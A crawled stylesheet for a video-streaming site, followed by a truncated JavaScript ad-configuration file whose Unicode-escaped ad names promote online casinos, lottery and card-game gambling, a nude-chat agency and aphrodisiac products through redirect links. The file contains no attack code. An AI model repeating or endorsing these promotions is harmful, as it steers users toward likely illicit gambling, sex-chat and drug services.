.mulu::before{content:""; display:inline-block; height:20px; width:20px; background:url(../images/mulu_03.jpg) no-repeat center; vertical-align:middle; margin:0 5px 0 15px;}
.imagesContent h3{text-align: center;color: #05a7ff;font-weight: normal;height: 40px;line-height: 40px;}
.imagesContent p{text-align: center;font-size: 14px;color: #999999;margin-bottom: 20px;}
.images{text-align: center;width: 886px;margin: 0 auto;}
.images img{margin-bottom: 10px;width: 886px;}
.ckxq{ text-align: center; height: 30px;line-height: 30px; cursor: pointer; background: #f0f0f0; width: 886px; margin: 0 auto; font-size: 14px; color: #05a7ff;}
.textLeft{text-align: left; line-height: 30px;}
.iagIcon{color: #ff5970 !important}
.iagIcon i::before{content:"";display:inline-block;height:20px;width:20px;background:url(../images/yeas_03.jpg) no-repeat center;vertical-align:middle;margin: 0 5px 0 0px;}{}
.iagIcon strong::before{content:""; display:inline-block; height:20px; width:20px; background:url(../images/yimg_03.jpg) no-repeat center; vertical-align:middle; margin:0 5px 0 15px;}{}
.nextPage{text-align:center;height: 40px;margin: 0 auto;}
.nextPage span,.nextPage a{padding: 5px 10px; cursor: pointer;  border: 1px solid #c2c2c2;display: inline-block;font-size: 14px;margin-right: 5px;}
.nextPage b{float: left;height: 20px;font-size: 12px;color: #c2c2c2;line-height: 40px;padding: 0 6px;}
.nextPage span.select{background: #ff5970;color: #fff;border: 1px solid #ff5970;}
/*视频播放页面*/
.gc_vodeo{width: 940px;float: left;}
.gc_vodeo .play{ width: 940px; height:auto;}
/*.gc_vodeo_left .play img{ width: 655px;}*/
.gc_vodeo .watch{width: 938px;height: 48px;border: 1px solid #282828;line-height: 48px;margin-bottom: 12px;}
.watch .title{width: auto;overflow: hidden;display: inline-block;float: left;height: 48px;padding-left: 5px;}
.watch .people{
    font-size: 15px;
    color: #999;
    float: right;
    margin-right: 5px;
}
.watch .people em{
    font-style: normal;
    color: #999;
    font-size: 14px;
}
.watch .nice{
    margin-left: 221px;
    float: left;
    width: 100px;
    color: #999;
    cursor: pointer;
}
.watch .nice i{width: 20px;height: 20px;float: left;margin-top: 14px;}
.watch .poor .g2{margin-top: 15px}
.watch .nice img{float: left;}

.watch .poor{
    cursor: pointer;
    color: #999;
}
.watch .poor i{width: 20px;height: 20px;float: left;margin-top: 14px;}
.watch .poor img{float: left;}
.gc_vodeo_right{width: 280px;float: left;margin-left: 10px;}


.palyAdv a{ display:block; margin: 5px 0px; overflow:hidden; height:60px; }
.palyAdv a img{ width:100%; height:60px;}


.moreVideo{margin-top: 10px;margin-left: 12px;}
.detail_right_div ul{ padding-bottom:20px; overflow:hidden}
.videoMore ul {overflow: hidden;}
.videoMore ul li{ width:226px; text-align:center; margin-left: 30px; overflow:hidden; padding:0; margin-right:16px; float:left}
.videoMore ul li img{ width:226px; height:129px;}
.videoMore ul li p{font-size:13px;color:#999;min-height: 20px;margin-bottom: 4px;}
.videoMore ul li p:nth-child(1){ position:relative;}
.videoMore ul li p:nth-child(1) a{ position:absolute; top:0; left:0; bottom:0; right:0; background:rgba(0,0,0,0.5);display:none;text-align:center;}
.videoMore ul li p:nth-child(1) a:before{ content:""; display:inline-block; height:129px; width:42px; background:url(../images/video3.png) no-repeat center}
.videoMore ul li p:nth-child(1):hover a{ display:block;}
.videoMore ul li p:nth-child(2){ font-size:13px; color:#FFF;white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
.videoMore ul li p span{ width:21px; height:20px; display:inline-block; background:url(../images/w_false.png) no-repeat center; margin:5px 0;}
.videoMore ul li p span.on{ background:url(../images/w_true.png) no-repeat center;}
.videoMore ul li p i{ display:block; float:left; font-style:normal;}
.videoMore ul li p strong{ display:block; float:right; font-weight:normal;}

.sugetVideo ul li{  margin-left:12px; margin-right:0px; padding:10px 0px;}
.sugetVideo ul{margin-left:-12px;}
.sugetVideo  .moreVideo{ margin-left:0px;  font-weight:bold; font-size:16px;}


.more{ width: 210px; margin-left: 30px; background: #c2c2c2; cursor: pointer; font-size: 14px; margin-top: 5px; margin-bottom: 0px; height: 30px; line-height: 30px; color: #05a7ff; text-align: center;}
/*登陆页面*/
.login{background: #fff;padding: 0px 0 30px 14px;margin-top: 20px;height: 590px;}
.login .title{color: #999999;margin-top: 20px; }
.login .title a{color: #999999; font-size: 13px;}
.login .title a.select{color: #05a7ff}
.leftLogin{width: 635px;height: auto;background: #fff;float: left;border-right: 1px solid #ddd;}
.leftLogin h3{font-size: 17px;color: #333333;height: 30px;line-height: 30px;margin-top: 10px;margin-bottom: 5px;}
.leftLogin p{color: #999999}
.leftLogin .img{ margin-top: 10px;}
.leftLogin ul{margin-top: 30px;}
.leftLogin ul li{ width: 500px; float: left; height: 50px; line-height: 50px; margin-bottom: 20px;text-align:center;}
.leftLogin li span{width: auto;float: left;display: inline-block;height: 25px;line-height: 25px;font-size: 15px;}
.leftLogin li span a{color: #05a7ff}
.leftLogin li span input{vertical-align: middle;margin-right: 3px;}
.leftLogin label{ width: 140px; display: inline-block; float: left; text-align: right;}
.leftLogin input[type="text"],.leftLogin input[type="password"]{width: 323px;display: inline-block;height: 50px;line-height: 50px;padding-left: 5px;margin-left: 10px;float: left;border: 1px solid #c2c2c2;outline: none;}
.leftLogin .sex{width: 124px;margin-left: 13px;}
.leftLogin button{width: 440px;height: 50px;display: inline-block;border-radius: 5px;border: none;outline: none;cursor: pointer;font-weight: bold;margin-left: 42px;background: #ff5970;color: #fff;font-size: 16px;text-align: center;}
.regRight{width: 285px;background: #eff3f8;height: 620px;float: left;padding-left: 15px;}
.regRight h3{font-size: 17px;color: #333333;height: 30px;line-height: 30px;margin-bottom: 5px;margin-top: 42px;}
.regRight p{color: #999999}
.regRight ul{margin-top: 30px;}
.regRight ul li{ width: 500px; float: left; height: 50px; line-height: 50px; margin-bottom: 20px;}
.regRight label{width: 57px; height: 50px; display: inline-block;float: left;text-align: right;}
.regRight input[type="text"],.regRight input[type="password"]{width: 187px;display: inline-block;height: 50px;line-height: 50px;padding-left: 5px;margin-left: 10px;float: left;border: 1px solid #c2c2c2;outline: none;}
.regRight button{width: 221px;height: 50px;display: inline-block;border-radius: 5px;border: none;outline: none;cursor: pointer;font-weight: bold;margin-left: 42px;background: #05a7ff;color: #fff;font-size: 16px;text-align: center;}
.regRight li span{margin-left: 10px;font-size: 14px;}
.regRight li a{color: #05a7ff}
.regRight li span input{vertical-align: middle;margin-right: 3px;}
.gg{ width: 270px; height: 150px; text-align: center; line-height: 150px; background: #474f5b; color: #fff; margin-top: 30px;}
.reglogin .deng{ color: #999; margin-top: 20px; margin-bottom: 10px; font-size: 14px;}
.reglogin textarea {resize: none;text-align: left;width: 648px;height: 100px;color: #999;}
.reglogin .deng a{padding: 0 5px; color: #05a7ff; font-size: 12px; margin-right: 4px;}
.reglogin .deng span{float: right;}
.reglogin .bq1{ margin-top: 10px; height: 30px;}
.reglogin .bq1 span{float: right;font-size: 14px;color: 999;float: left;/* padding: 0 10px; */margin-right: 12px;cursor: pointer;}
.reglogin .bq1 .hy:before{content:"";display:inline-block;height:20px;width:20px;background:url(../images/hy_03.png) no-repeat center;vertical-align:middle;/* margin:-3px 5px 0 15px; */}
.reglogin .bq1 .bq:before{content:"";display:inline-block;height:20px;width:20px;background:url(../images/fhy_03.png) no-repeat center;vertical-align:middle;/* margin:-3px 5px 0 15px; */}{}
.reglogin .bq1 button{float: right; width: 102px; height: 34px; cursor: pointer; border: 1px solid #c2c2c2; display: inline-block; background: #f2f2f2;}
.plun{height: 100px;}
.plun1{height: 40px;margin-top: 28px;margin-bottom: 20px;}
.plun .all{height: 40px;line-height: 40px;color: #05a7ff;font-size: 15px;border-bottom: 1px solid #c2c2c2;position: relative;margin-bottom: 7px;}
.plun .all span{position: absolute;width: 119px;height: 40px;display: inline-block;border-bottom: 1px solid #05a7ff;}
.plun .all span b{font-weight: normal; font-size: 14px; color: #999}
.plun .page{width: 100px;float: left;font-size: 14px;color: #999;height: 30px;line-height: 30px;}
.plun .pager{float: right;font-size: 14px;}
.plun .pager span{border: 1px solid #c2c2c2; cursor: pointer; height: 30px;background: #fff;float: left;padding: 0 14px;text-align: center;line-height: 30px;margin-left: 9px;}
.plun .pager span.select{ color: #fff; background: #ff5970; border: 1px solid #ff5970}
.plunContent{overflow: hidden;border-bottom: 1px solid #c2c2c2;padding-bottom: 20px;margin-bottom: 20px;}
.plunContent>p{font-size: 15px;line-height: 30px;margin-bottom: 11px;margin-top: 12px;}
.plunContent div .img{ width: 46px; float: left; height: 46px; overflow: hidden; display: inline-block; border-radius: 50%;}
.plunContent div .img img{width: 100%; height: 100%}
.plunContent div p{float: left;width: 556px;margin-left: 20px;}
.plunContent .name{
    color: #ff5970;
}
.plunContent .time{
    color: #999;
    margin-left: 14px;
}
.plunContent .text{
    font-size: 14px;
    overflow: hidden;
    -o-text-overflow: ellipsis;/*兼容opera*/
    text-overflow: ellipsis;/*这就是省略号喽*/
    overflow: hidden;/*设置超过的隐藏*/
    white-space: nowrap;/*设置不折行*/
    margin-top: 5px;
}
.fbpl{background: #f0f0f0;text-align: center;height: 36px;color: #05a7ff;line-height: 36px;cursor: pointer;}
.has_error{color:#c00;}
.ajaxsub{
	display:none;
    position: absolute;
    left: 0;
    background-color: #17937B;
    color: white;
    height: 40px;
    width: 336px;
    text-align: center;
    line-height: 40px;
    top: 10px;
    border-radius: 4px;
}
.v-top{ width:50px; height:50px; display:inline-block; position:fixed; right:10px;
bottom:50px; z-index:14;}
.detail_right_span{ content:"";  background:url(../images/video.png) no-repeat left; vertical-align:middle;padding: 0 0 0 30px}
/*登录*/
.alert-warning{position: absolute;top:60px;}
.fade.in{opacity:1}
.alert-warning{color:#fff;background:#17937B}
.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}
.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}
a.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#fff;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2}
.mac_user_box{top:50px !important}
.detail_title .mac_user_box ul li a{color:#000;line-height:unset;font-size:14px;padding:10px;border-radius:5px}

/*收藏按钮*/
.people .fav{font-style: normal;color: #fff;font-size: 14px;padding: 5px 10px;background: #FF3565;border-radius: 5px;margin-right: 10px;}

/*推广链接*/
.margin-y-2{margin-top:10px;margin-bottom:10px}
.padding-a-2{padding:10px}
.player-share{background:rgba(0,0,0,.03);border-radius:5px}
.f12{font-size:12px!important;margin:inherit}
.text-color-theme{color:#ff5970!important}
.float-l{float:left}
.player-share-link-box span{line-height:36px}
.player-input{width: 732px;height: 36px !important;border: 1px rgba(0,0,0,.2) solid;border-top-left-radius: 3px;border-bottom-left-radius: 3px;padding: 0 5px;border-right-color: #ff5970}
.background-color-theme{background: #ff5970 !important;color: #fff !important}
.player-share-link-btn{display: block;height: 34px;line-height: 34px;border: 1px #ff5970 solid;border-top-right-radius: 3px;border-bottom-right-radius: 3px;padding: 0 5px;cursor: pointer}

--- FILE ---
content_type: application/javascript
request_url: http://www.9191md.me/template/ym005_pc/html/style/js/data.js
body_size: 3396
content:
var ps = {"28":{"width":"100%","height":"80","position":"","position_top":"","position_bottom":"","position_left_right":"","ads":[{"id":"101","name":"\u77f3\u7834\u5929\u68cb\u724c","zone_name":"banner\u5e7f\u544a(App\u7aef)","media":"\/ps\/1521108234124295342.gif","url":"\/AddrDirect\/index\/code\/3ejrt","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"}]},"30":{"width":"auto","height":"120","position":"left","position_top":"","position_bottom":"32%","position_left_right":"0.1%","ads":[{"id":"103","name":"\u77f3\u7834\u5929\u68cb\u724c","zone_name":"\u5de6\u4e8c\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1521180860319069696.gif","url":"\/AddrDirect\/index\/code\/3ejrt","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"1"}]},"27":{"width":"auto","height":"230","position":"right","position_top":"","position_bottom":"35%","position_left_right":"0.1%","ads":[{"id":"102","name":"\u77f3\u7834\u5929\u68cb\u724c","zone_name":"\u53f3\u4e8c\u5e7f\u544a\uff08PC\u7aef\uff09","media":"\/ps\/1521180814311262301.gif","url":"\/AddrDirect\/index\/code\/3ejrt","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"1"}]},"25":{"width":"100%","height":"100%","position":"","position_top":"","position_bottom":"","position_left_right":"","ads":[{"id":"61","name":"\u5de6\u4fa7\u680fPC\u7aef","zone_name":"\u5de6\u4fa7\u8fb9\u680f\u5e7f\u544a\uff08PC\u7aef\uff09","media":"\/ps\/1518155767443223765.gif","url":"\/AddrDirect\/index\/code\/6G96E3","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"100","name":"\u5979\u4ed6\u7fa4","zone_name":"\u5de6\u4fa7\u8fb9\u680f\u5e7f\u544a\uff08PC\u7aef\uff09","media":"\/ps\/1521097136606101912.gif","url":"\/AddrDirect\/index\/code\/6G96E3","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"1"}]},"7":{"width":"auto","height":"230","position":"right","position_top":"","position_bottom":"0.1%","position_left_right":"0.1%","ads":[{"id":"107","name":"\u5979\u4ed6\u7fa4","zone_name":"\u53f3\u4e09\u5e7f\u544a\uff08PC\u7aef\uff09","media":"\/ps\/1521695953533479292.gif","url":"\/AddrDirect\/index\/code\/6G96E3","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"1"}]},"5":{"width":"auto","height":"230","position":"left","position_top":"","position_bottom":"0.1%","position_left_right":"0.1%","ads":[{"id":"73","name":"500\u5f69\u7968\u804a\u5929\u5ba4","zone_name":"\u5de6\u4e09\u5e7f\u544a\uff08PC\u7aef\uff09","media":"\/ps\/1521696500595031561.gif","url":"\/AddrDirect\/index\/code\/cxX624","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"1"}]},"26":{"width":"auto","height":"230","position":"left","position_top":"","position_bottom":"35%","position_left_right":"0.1%","ads":[{"id":"87","name":"\u5927\u795e\u5a31\u4e50","zone_name":"\u5de6\u4e8c\u5e7f\u544a\uff08PC\u7aef\uff09","media":"\/ps\/1521697175533456093.gif","url":"\/AddrDirect\/index\/code\/zcmx73","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"1"}]},"4":{"width":"auto","height":"230","position":"left","position_top":"0.1%","position_bottom":"","position_left_right":"0.1%","ads":[{"id":"37","name":"\u51ef\u65f6\u5a31\u4e50","zone_name":"\u5de6\u4e00\u5e7f\u544a\uff08PC\u7aef\uff09","media":"\/ps\/1521699682292241104.gif","url":"\/AddrDirect\/index\/code\/8TiK14","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"1"}]},"6":{"width":"auto","height":"230","position":"right","position_top":"0.1%","position_bottom":"","position_left_right":"0.1%","ads":[{"id":"97","name":"\u53cb\u8da3\u68cb\u724c","zone_name":"\u53f3\u4e00\u5e7f\u544a\uff08PC\u7aef\uff09","media":"\/ps\/1522300391267774011.gif","url":"\/AddrDirect\/index\/code\/Ux4Fh3","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"1"}]},"31":{"width":"auto","height":"120","position":"right","position_top":"0.1%","position_bottom":"","position_left_right":"0.1%","ads":[{"id":"111","name":"\u53cb\u8da3\u68cb\u724c","zone_name":"\u53f3\u4e00\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1522300370108253941.gif","url":"\/AddrDirect\/index\/code\/Ux4Fh3","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"1"}]},"29":{"width":"auto","height":"120","position":"left","position_top":"0.1%","position_bottom":"","position_left_right":"0.1%","ads":[{"id":"110","name":"\u5927\u795e\u5a31\u4e50","zone_name":"\u5de6\u4e00\u5e7f\u544a\uff08APP\u7aef\uff09","media":"\/ps\/1521704282432346049.gif","url":"\/AddrDirect\/index\/code\/zcmx73","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"1"}]},"32":{"width":"auto","height":"120","position":"right","position_top":"","position_bottom":"33%","position_left_right":"0.1%","ads":[{"id":"106","name":"\u51b0\u6dc7\u6dcb\u58ee\u9633\u836f","zone_name":"\u53f3\u4e8c\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1521696056424337319.gif","url":"\/AddrDirect\/index\/code\/tIMZ93","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"1"}]},"23":{"width":"auto","height":"auto","position":"left","position_top":"","position_bottom":"1%","position_left_right":"1%","ads":[{"id":"51","name":"\u5a01\u5c3c\u65af\u4eba","zone_name":"\u5e95\u90e8\u6d6e\u5c42\u5e7f\u544a\uff08APP\u7aef\uff09","media":"\/ps\/1519888890874778443.gif","url":"\/AddrDirect\/index\/code\/E4TG","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"1"}]},"15":{"width":"360","height":"60","position":"","position_top":"","position_bottom":"","position_left_right":"","ads":[{"id":"32","name":"\u51ef\u65f6\u5e95\u90e8\u7b2c\u4e00\u6392-1","zone_name":"\u5e95\u90e8\u5e7f\u544a\u7b2c\u4e00\u6392 - 1\uff08APP\u7aef\uff09","media":"\/ps\/15149573515614620.gif","url":"\/AddrDirect\/index\/code\/8TiK14","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"}]},"1":{"width":"100%","height":"200%","position":"","position_top":"","position_bottom":"","position_left_right":"","ads":[{"id":"35","name":"7PKW","zone_name":"\u9876\u90e8\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1521619710659587510.gif","url":"\/AddrDirect\/index\/code\/xD4O83","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"60","name":"7PKW\u5e95\u90e8\u60ac\u6d6e","zone_name":"\u9876\u90e8\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1521619675935529105.gif","url":"\/AddrDirect\/index\/code\/N4oai1","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"78","name":"\u6fb3\u95e8\u592a\u9633\u57ce","zone_name":"\u9876\u90e8\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1522660439632992244.gif","url":"\/AddrDirect\/index\/code\/lO72f2","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"109","name":"\u65b0\u8461\u4eac-\u9ed8\u9ed8\u65e0\u95fb","zone_name":"\u9876\u90e8\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1521635637982499778.gif","url":"\/AddrDirect\/index\/code\/NGE3G2","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"115","name":"\u5c0f\u91d1\u68cb\u724c","zone_name":"\u9876\u90e8\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1521812955967698481.gif","url":"\/AddrDirect\/index\/code\/E4TG","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"120","name":"\u5f6938","zone_name":"\u9876\u90e8\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1522149926324294881.gif","url":"\/AddrDirect\/index\/code\/f8kIw1","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"95","name":"\u6fb3\u95e8\u8d35\u5bbe\u5385","zone_name":"\u9876\u90e8\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1521114677485448433.gif","url":"\/AddrDirect\/index\/code\/qFab32","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"31","name":"\u6fb3\u95e8\u65b0\u8461\u4eac","zone_name":"\u9876\u90e8\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1521638784622289456.gif","url":"\/AddrDirect\/index\/code\/xNGR54","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"52","name":"\u5a01\u5c3c\u65af\u4eba","zone_name":"\u9876\u90e8\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1521698529586537112.gif","url":"\/AddrDirect\/index\/code\/VwU6k3","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"74","name":"500\u5f69\u7968\u804a\u5929\u5ba4","zone_name":"\u9876\u90e8\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1521696164743658473.gif","url":"\/AddrDirect\/index\/code\/cxX624","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"105","name":"\u836f\u6c34\u5e7f\u544a","zone_name":"\u9876\u90e8\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1522675419273896078.gif","url":"\/AddrDirect\/index\/code\/S80pV2","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"117","name":"\u65b0\u8461\u4eac3066-\u4e0d\u5fd8\u521d\u5fc3","zone_name":"\u9876\u90e8\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1522049314123347129.gif","url":"\/AddrDirect\/index\/code\/OR9Nd1","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"123","name":"\u5a01\u5c3c\u65af\u4ebatx888","zone_name":"\u9876\u90e8\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1522653587837573843.gif","url":"\/AddrDirect\/index\/code\/XwX8S3","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"80","name":"\u6fb3\u95e8\u5df4\u9ece\u4eba","zone_name":"\u9876\u90e8\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1521638941647403704.gif","url":"\/AddrDirect\/index\/code\/vG8aZ3","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"70","name":"\u9a6c\u724c\u5a31\u4e50","zone_name":"\u9876\u90e8\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1519543410709109139.gif","url":"\/AddrDirect\/index\/code\/qTJ692","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"55","name":"\u6fb3\u95e8\u7687\u51a0","zone_name":"\u9876\u90e8\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1520434867864455112.gif","url":"\/AddrDirect\/index\/code\/4witE3","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"76","name":"\u5a01\u5c3c\u65af\u4eba","zone_name":"\u9876\u90e8\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1519887615832342935.gif","url":"\/AddrDirect\/index\/code\/GIhaC2","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"}]},"2":{"width":"960px","height":"100%","position":"","position_top":"0","position_bottom":"0","position_left_right":"0","ads":[{"id":"59","name":"7PKW\u5e95\u90e8\u60ac\u6d6e","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/1521619625103391842.gif","url":"\/AddrDirect\/index\/code\/N4oai1","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"34","name":"7PKW","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/1521619648696822996.gif","url":"\/AddrDirect\/index\/code\/xD4O83","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"77","name":"\u6fb3\u95e8\u592a\u9633\u57ce","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/152266040111741049.gif","url":"\/AddrDirect\/index\/code\/lO72f2","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"108","name":"\u65b0\u8461\u4eac-\u9ed8\u9ed8\u65e0\u95fb","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/1521633481433304997.gif","url":"\/AddrDirect\/index\/code\/NGE3G2","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"114","name":"\u5c0f\u91d1\u68cb\u724c","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/1521812787296716901.gif","url":"\/AddrDirect\/index\/code\/E4TG","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"29","name":"\u6fb3\u95e8\u65b0\u8461\u4eac","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/1521115339486806527.gif","url":"\/AddrDirect\/index\/code\/xNGR54","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"122","name":"\u5a01\u5c3c\u65af\u4ebatx888","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/1522653496562733778.gif","url":"\/AddrDirect\/index\/code\/XwX8S3","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"22","name":"\u5a01\u5c3c\u65af\u4eba","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/1515241622657270572.gif","url":"\/AddrDirect\/index\/code\/VwU6k3","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"116","name":"\u65b0\u8461\u4eac3066-\u4e0d\u5fd8\u521d\u5fc3","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/1522049113700927255.gif","url":"\/AddrDirect\/index\/code\/OR9Nd1","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"104","name":"\u836f\u6c34\u5e7f\u544a","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/1522675396683235904.gif","url":"\/AddrDirect\/index\/code\/S80pV2","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"6","name":"\u6fb3\u95e8\u91d1\u6c99","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/1516875408333109662.gif","url":"\/AddrDirect\/index\/code\/QE1rF","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"94","name":"\u6fb3\u95e8\u8d35\u5bbe\u5385","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/1521114646996072052.gif","url":"\/AddrDirect\/index\/code\/qFab32","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"3","name":"\u51e4\u51f0\u5f69\u7968","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/1516875523407570593.gif","url":"\/AddrDirect\/index\/code\/bupg7","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"79","name":"\u6fb3\u95e8\u5df4\u9ece\u4eba","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/152033236378433012.gif","url":"\/AddrDirect\/index\/code\/vG8aZ3","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"118","name":"\u5f6938","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/1522149445370843911.gif","url":"\/AddrDirect\/index\/code\/f8kIw1","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"69","name":"\u9a6c\u724c\u5a31\u4e50","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/1519543211336888343.gif","url":"\/AddrDirect\/index\/code\/qTJ692","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"11","name":"\u51ef\u65f6\u5a31\u4e50","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/151395182435305640.gif","url":"\/AddrDirect\/index\/code\/v5glR2","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"75","name":"\u5a01\u5c3c\u65af\u4eba","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/1519887486987846279.gif","url":"\/AddrDirect\/index\/code\/GIhaC2","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"2","name":"\u6fb3\u95e8\u7687\u51a0","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/1517636025446355630.gif","url":"\/AddrDirect\/index\/code\/4witE3","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"}]},"24":{"width":"100%","height":"100%","position":"","position_top":"","position_bottom":"","position_left_right":"","ads":[{"id":"121","name":"\u5f6938","zone_name":"\u64ad\u653e\u9875\u5e95\u90e8\u5e7f\u544a\uff08APP\u7aef\uff09","media":"\/ps\/1522152438200554984.gif","url":"\/AddrDirect\/index\/code\/f8kIw1","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"113","name":"\u88f8\u804a\u4ee3\u7406","zone_name":"\u64ad\u653e\u9875\u5e95\u90e8\u5e7f\u544a\uff08APP\u7aef\uff09","media":"\/ps\/1521804675918154237.gif","url":"\/AddrDirect\/index\/code\/Hk1q34","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"}]},"21":{"width":"100%","height":"100%","position":"","position_top":"","position_bottom":"","position_left_right":"","ads":[{"id":"119","name":"\u5f6938","zone_name":"\u64ad\u653e\u9875\u5e95\u90e8\u5e7f\u544a\uff08PC\u7aef\uff09","media":"\/ps\/1522152420462967940.gif","url":"\/AddrDirect\/index\/code\/f8kIw1","relname":null,"relogopic":"","margin":"0 0 0 